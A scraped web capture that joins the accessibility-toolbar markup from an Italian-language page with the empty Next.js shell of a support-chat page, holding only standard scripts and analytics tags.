				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 469
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="ed5bc57e5487185cbcc6d677-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="ed5bc57e5487185cbcc6d677-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ed5bc57e5487185cbcc6d677-|49" defer></script></body></html>